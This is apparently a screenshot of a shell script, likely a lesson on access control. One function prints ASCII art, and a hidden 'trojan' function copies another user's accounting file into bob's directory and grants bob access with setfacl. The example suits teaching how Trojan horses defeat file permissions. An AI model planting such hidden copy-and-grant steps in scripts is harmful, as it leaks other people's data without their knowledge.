 bob@acl: /
File Edit View Search Terminal Help
foo() {
cat<<"EOF"
           .--.             .---.
              /:.  '.         .' ..  '._.---.
             /:::-.  \.-"""-;` .-:::.     .::\
            /::'|  `\/  _ _  \'   `\:'   ::::|
        __.'    |   /  (o|o)  \     `'.   ':/
       /    .:. /   |   ___   |        '---'
      |    ::::'   /:  (._.) .:\
      \    .='    |:'        :::|
       `""`       \     .-.   ':/
                   '---`|I|`---'
                        '-'
EOF
}
trojan () {
cp /shared_data/accounting.txt /shared_data/bob/trojan.txt
setfacl -m -u:bob:rwx /shared_data/bob/trojan.txt
}
foo
trojan
~
~
~
-- INSERT -- 18,4 All